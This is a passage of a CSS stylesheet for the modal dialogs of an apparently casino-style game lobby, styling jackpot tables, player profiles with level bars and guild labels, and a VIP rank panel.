                    -o-text-overflow: ellipsis;
                    text-overflow: ellipsis;
                    text-align: center;
                    white-space: nowrap;
                    display: block;
                }

                .lb-modal-jackpot .lb-modal-body table tbody tr td .info {
                    cursor: pointer;
                }

                    .lb-modal-jackpot .lb-modal-body table tbody tr td .info .avatar {
                        margin-right: 4px;
                    }

                .lb-modal-jackpot .lb-modal-body table tbody tr td a {
                    text-decoration: none;
                }

.lb-modal-user-online .lb-modal-body table tbody tr {
    cursor: pointer;
}

.lb-modal-info .lb-modal-dialog {
    max-width: unset;
    width: 1013px;
}

.lb-modal-info .lb-modal-header {
    padding: 0 4px;
}

    .lb-modal-info .lb-modal-header .lb-menu-header .item-profile {
        text-decoration: none;
    }

        .lb-modal-info .lb-modal-header .lb-menu-header .item-profile:before {
            display: none;
        }

        .lb-modal-info .lb-modal-header .lb-menu-header .item-profile .title {
            color: #ffffff;
        }

.lb-modal-info .lb-modal-body {
    height: 560px;
}

    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common {
        margin-bottom: 30px;
    }

        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar {
            text-align: center;
            width: 220px;
        }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar {
                position: relative;
                text-align: center;
                display: inline-block;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar .img-border {
                    width: 165px;
                    height: 165px;
                    padding: 5px;
                    border-radius: 16px;
                    overflow: hidden;
                    position: relative;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar .img-border:before {
                        content: "";
                        position: absolute;
                        top: 0px;
                        left: 0px;
                        width: 100%;
                        height: 100%;
                        background: #9b3607;
                        background: -moz-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
                        background: -webkit-gradient(left top, left bottom, color-stop(0%, #9b3607), color-stop(50%, #ae5f22), color-stop(100%, #3a0c03));
                        background: -webkit-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
                        background: -o-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
                        background: -ms-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
                        background: -webkit-gradient(linear, left top, left bottom, from(#9b3607), color-stop(50%, #ae5f22), to(#3a0c03));
                        background: linear-gradient(to bottom, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
                        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#9b3607', endColorstr='#3a0c03', GradientType=0);
                        border-radius: 16px;
                        z-index: -1;
                    }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar .img-border:after {
                        content: "";
                        position: absolute;
                        top: 0px;
                        left: 0px;
                        width: 100%;
                        height: 100%;
                        border-radius: 16px;
                        border: 6px solid #f5d582;
                        z-index: -1;
                    }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar .img-border img {
                        width: 155px;
                        height: 155px;
                        border-radius: 12px;
                    }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar .img-border img:before {
                            content: "";
                            position: absolute;
                            top: -50%;
                            left: -80px;
                            height: 150%;
                            width: 100%;
                            -webkit-box-shadow: inset 0px 0px 10px 4px rgba(255, 255, 255, 0.8);
                            box-shadow: inset 0px 0px 30px 1px rgba(255, 255, 255, 0.3);
                            -webkit-transform: rotate(30deg);
                            -ms-transform: rotate(30deg);
                            transform: rotate(30deg);
                        }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar .action .btn-change {
                    background-color: unset;
                    border: unset;
                    background-image: url("img/icons/camera.png");
                    background-repeat: no-repeat;
                    position: absolute;
                    bottom: -4px;
                    right: -4px;
                    width: 32px;
                    height: 32px;
                    outline: unset;
                    border-radius: 50%;
                    cursor: pointer;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .avatar .action .btn-change:hover {
                        -webkit-filter: brightness(1.3);
                        filter: brightness(1.3);
                    }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .name {
                font-size: 32px;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .name .user_profile_id {
                    -webkit-user-select: text;
                    -moz-user-select: text;
                    -ms-user-select: text;
                    user-select: text;
                }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .action .btn-change .avatar-file {
                display: none;
            }

        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info {
            width: 757px;
        }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-header {
                display: block;
                text-align: left;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-header .title {
                    display: inline-block;
                    font-size: 30px;
                    margin-left: 6px;
                    margin-top: 3px;
                    font-weight: bold;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-header .title .text {
                        white-space: nowrap;
                        overflow: hidden;
                        -o-text-overflow: ellipsis;
                        text-overflow: ellipsis;
                        width: 255px;
                        display: block;
                    }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-header .action {
                    display: -webkit-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                    float: right;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-header .action .item {
                        font-size: 16px;
                        margin-right: 6px;
                    }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-header .action .item:last-child {
                            margin-right: 0;
                        }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-header .action .item .text {
                            width: 120px;
                            word-wrap: break-word;
                            line-height: 16px;
                            -webkit-text-stroke-width: unset;
                        }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item {
                display: block;
                text-align: left;
                height: 54px;
                font-size: 36px;
                font-weight: bold;
                border-bottom: 2px solid #c82c16;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .progressbar {
                    margin-left: auto;
                    width: 604px;
                    position: relative;
                    background: -webkit-linear-gradient(#75676d, #19010b);
                    border: 2px solid #c82c16;
                    border-radius: 18px;
                    height: 30px;
                    padding: 2px;
                    display: inline-block;
                    float: right;
                    margin-top: 10px;
                    margin-right: 4px;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .progressbar .progressed {
                        position: absolute;
                        top: -1px;
                        left: 0;
                        background-image: url("img/bg/progressbar.png");
                        background-repeat: no-repeat;
                        height: 26px;
                    }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .progressbar .percent {
                        position: absolute;
                        font-weight: bold;
                        bottom: 3px;
                        right: 10px;
                        z-index: 1;
                        font-size: 16px;
                        color: #ffffff;
                    }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item:last-child {
                    border-bottom: unset;
                    height: 94px;
                    padding: 0px 24px;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .btn-vip {
                    border: 1px solid #f3e4b3;
                    border-radius: 10px;
                    background: #a93000;
                    background: -moz-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
                    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
                    background: -webkit-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
                    background: -o-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
                    background: -ms-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
                    background: -webkit-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
                    background: -o-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
                    background: radial-gradient(ellipse at center, #a93000 0%, #6f1d01 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
                    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
                    box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
                    font-weight: bold;
                    font-size: 28px;
                    min-width: 220px;
                    text-transform: uppercase;
                    height: 58px;
                    cursor: pointer;
                    outline: unset;
                    display: inline-block;
                    margin-top: 15px;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .btn-vip img {
                        margin-right: 4px;
                        width: 52px;
                    }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .btn-vip:active,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .btn-vip:focus {
                        outline: none;
                    }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .btn-vip .text {
                        display: inline-block;
                        padding-top: 6px;
                    }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .text-right {
                    text-align: center;
                    margin-left: auto;
                    display: inline-block;
                    white-space: nowrap;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .group-right {
                    margin-left: auto;
                    display: inline-block;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild {
                        display: inline-block;
                        margin-right: 8px;
                    }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .label-guild {
                            font-size: 20px;
                            margin-right: 4px;
                            height: 32px;
                            display: inline-block;
                        }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .btn-guild {
                            position: relative;
                            font-size: 20px;
                            display: inline-block;
                            height: 32px;
                            top: 5px;
                        }

                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .btn-guild .text {
                                display: inline-block;
                                max-width: 176px;
                                -o-text-overflow: ellipsis;
                                text-overflow: ellipsis;
                                white-space: nowrap;
                                overflow: hidden;
                                text-decoration: underline;
                                cursor: pointer;
                            }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .icon-owner {
                            display: inline-block;
                            background-size: contain;
                            background-repeat: no-repeat;
                            background-image: url("img/icons/icon-crown.png");
                            width: 32px;
                            height: 32px;
                            position: relative;
                            bottom: 5px;
                        }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .level {
                    float: left;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .icon {
                    float: left;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .icon-coin {
                    width: 51px;
                    height: 51px;
                    display: inline-block;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .text.coin {
                    color: #fff600;
                    display: inline-block;
                }

    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .achievement {
        display: block;
        width: 100%;
    }

        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .achievement .lb-panel {
            font-size: 24px;
            width: 100%;
            height: 234px;
            text-align: left;
            padding: 0px 10px;
        }

    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common > .icon {
            width: 260px;
        }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common > .icon .icon-vip-club {
                background-image: url("img/icons/vipClup.png");
                background-size: contain;
                width: 178px;
                height: 142px;
                margin: auto;
            }

        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info {
            width: calc(100% - 260px);
            height: 100px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border: 2px solid #fbe9a1;
            border-radius: 10px;
            background: #210000;
        }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .action,
            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-current,
            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-next,
            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-flow: column;
                flex-flow: column;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin: auto;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .action .icon,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-current .icon,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-next .icon,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .icon {
                    height: 65px;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .action .icon img,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-current .icon img,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-next .icon img,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .icon img {
                        -webkit-transform: scale(0.7);
                        -ms-transform: scale(0.7);
                        transform: scale(0.7);
                        -webkit-transform-origin: top;
                        -ms-transform-origin: top;
                        transform-origin: top;
                    }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .action .title,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-current .title,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-next .title,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .title {
                    font-size: 24px;
                    font-weight: bold;
                    margin: 0;
                    text-transform: uppercase;
                }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar {
                font-size: 18px;
                font-weight: bold;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .progressbar {
                    position: relative;
                    width: 268px;
                    height: 36px;
                    border: 2px solid #ffe001;
                    background: #1c0d42;
                    border-radius: 20px;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .progressbar .progressed {
                        background-image: url("img/bg/vipBar.png");
                        background-repeat: no-repeat;
                        position: absolute;
                        top: 0;
                        left: 0;
                        top: 2px;
                        left: 2px;
                        width: 260px;
                        height: 28px;
                    }

    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail {
        background: #a62f00;
        border: 2px solid #e2200c;
        -webkit-box-shadow: inset 1px 1px 10px rgba(0, 0, 0, 0.5);
        box-shadow: inset 1px 1px 10px rgba(0, 0, 0, 0.5);
        border-radius: 12px;
        padding: 6px;
    }

        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank {
            margin-bottom: 6px;
        }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-next,
            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-pre {
                cursor: pointer;
                position: absolute;
                background-image: url("img/btn/game-slide-arrow.png");
                background-size: contain;
                background-repeat: no-repeat;
                width: 24px;
                height: 46px;
                top: 50%;
                -webkit-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
                z-index: 1;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-next.disabled,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-pre.disabled {
                    pointer-events: none;
                    opacity: 0.6;
                }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-pre {
                left: 138px;
            }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-next {
                right: 5px;
                -webkit-transform: translateY(-50%) rotateY(180deg);
                transform: translateY(-50%) rotateY(180deg);
            }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                position: relative;
            }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .group-scroll {
                width: 822px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                overflow: hidden;
                overflow-x: auto;
                -ms-overflow-style: none;
                scrollbar-width: none;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .group-scroll::-webkit-scrollbar {
                    display: none;
                }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item {
                width: 133px;
                min-width: 133px;
                height: 136px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-flow: column;
                flex-flow: column;
                border: 1px solid #fbe9a1;
                border-radius: 10px;
                position: relative;
                margin: auto 2px;
                z-index: 1;
                background: #2a0900;
                background: -moz-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #2a0900), color-stop(46%, #712901), color-stop(100%, #2a0900));
                background: -webkit-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
                background: -o-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
                background: -ms-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#2a0900), color-stop(46%, #712901), to(#2a0900));
                background: linear-gradient(to bottom, #2a0900 0%, #712901 46%, #2a0900 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=0);
                -moz-user-select: -moz-none;
                -khtml-user-select: none;
                -webkit-user-select: none;
                -o-user-select: none;
                -ms-user-select: none;
                user-select: none;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item.toclone {
                    display: none;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item:before {
                    content: "";
                    position: absolute;
                    top: 0;
                    left: 0;
                    background: url("img/bg/bgItemRank.png");
                    background-repeat: repeat;
                    width: 100%;
                    height: 100%;
                    border-radius: 10px;
                    z-index: -1;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item.active {
                    -webkit-box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
                    box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
                    background: #ffa800;
                    background: -moz-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
                    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffa800), color-stop(100%, #ff6a00));
                    background: -webkit-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
                    background: -o-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
                    background: -ms-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
                    background: -webkit-gradient(linear, left top, left bottom, from(#ffa800), to(#ff6a00));
                    background: linear-gradient(to bottom, #ffa800 0%, #ff6a00 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffa800', endColorstr='#ff6a00', GradientType=0);
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item.active:before {
                        -webkit-filter: brightness(2);
                        filter: brightness(2);
                    }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item > .icon {
                    height: 86px;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item .title {
                    font-size: 19px;
                    font-weight: bold;
                    text-transform: uppercase;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item.item-rank .overlay {
                    background: url("img/bg/star-plas.png");
                    background-repeat: no-repeat;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 130px;
                    height: 128px;
                }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item.item-rank .title {
                    font-size: 36px;
                    text-transform: uppercase;
                }

        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank {
            background: #2f0a01;
            border-radius: 10px;
            border: 2px solid #fbe9a1;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table,
            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table {
                width: 100%;
                margin-bottom: 0px;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody,
                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody {
                    font-size: 24px;
                    font-weight: bold;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    height: 225px;
                    overflow: hidden;
                    overflow-y: auto;
                }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .item,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .item,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .item,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .item {
                        width: 135px;
                        height: 43px;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                        text-align: center;
                    }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .td,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody td,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .td,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody td,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .td,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody td,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .td,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody td {
                        height: 45px;
                        border-bottom: 1px solid #8b3100;
                        border-right: 1px solid #8b3100;
                        width: 137px;
                        min-width: 137px;
                    }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .td:first-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody td:first-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .td:first-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody td:first-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .td:first-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody td:first-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .td:first-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody td:first-child {
                            font-size: 18px;
                            line-height: 18px;
                        }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .td:last-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody td:last-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .td:last-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody td:last-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .td:last-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody td:last-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .td:last-child,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody td:last-child {
                            border-right: unset;
                        }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .td.empty,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody td.empty,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .td.empty,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody td.empty,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .td.empty,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody td.empty,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .td.empty,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody td.empty {
                            border-top: unset;
                            border-bottom: unset;
                        }

                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .td.empty:last-child,
                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody td.empty:last-child,
                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .td.empty:last-child,
                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody td.empty:last-child,
                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .td.empty:last-child,
                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody td.empty:last-child,
                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .td.empty:last-child,
                            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody td.empty:last-child {
                                border-right: 1px solid #8b3100;
                            }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .td.active,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody td.active,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .td.active,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody td.active,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .td.active,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody td.active,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .td.active,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody td.active {
                            border-radius: unset !important;
                            -webkit-box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
                            box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
                            background: #ffaa00;
                            background: -moz-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
                            background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffaa00), color-stop(50%, #ff6a00), color-stop(100%, #ffaa00));
                            background: -webkit-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
                            background: -o-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
                            background: -ms-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
                            background: -webkit-gradient(linear, left top, left bottom, from(#ffaa00), color-stop(50%, #ff6a00), to(#ffaa00));
                            background: linear-gradient(to bottom, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
                            filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffaa00', endColorstr='#ffaa00', GradientType=0);
                        }

